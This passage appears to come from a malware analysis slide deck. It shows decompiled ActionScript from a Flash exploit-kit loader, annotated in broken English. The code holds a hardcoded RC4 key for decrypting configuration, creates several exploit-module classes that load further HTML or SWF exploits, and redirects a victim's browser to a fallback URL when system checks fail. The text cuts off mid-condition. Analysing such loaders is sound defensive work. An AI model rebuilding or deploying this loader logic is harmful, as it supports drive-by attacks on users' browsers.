 removeEventListener("addedToStage",this.method_3);
this.var_7 = "rjtmklvxckkvjvs287171";
rc4_key,use to decrypt the config-info
this.var_8 = new class_5();
if(false === this.method_9())
{
return;
}
this.method_8();
if(false === this.method_4())
{
return;
}
if(false === this.method_6())
{
return;
}
this.method_10();
var _loc4_:class_2 = new class_2(this.var_1,this.var_2);
var _loc3_:class_8 = new class_8(this.var_1,this.var_2);
var _loc2_:class_7 = new class_7(this.var_1,this.var_2);
var _loc7_:class_6 = new class_6(this.var_1,this.var_2);
var _loc6_:class_3 = new class_3(this.var_1,this.var_2);
Here initialize the exploit classes,every claass will
load new html doucment or new swf module(realy
exploit module). every class use var_1 and var_2
as the param(configinfo & environment-info)
addChild(_loc6_);
var _loc5_:class_4 = new class_4(this.var_1,this.var_2);
addChild(_loc5_);
if(false === _loc2_.method_1() && false === _loc3_.method_1() && false === _loc4_.method_1() && false === _loc6_.method_
{
if system check fail,the vicitim's brwoser will load the default
url:backUrl
if("" != this.var_1.link.backUrl)
{
ExternalInterface.call("function (){ window.location = \'" + this.var_1.link.backUrl + "\'; }");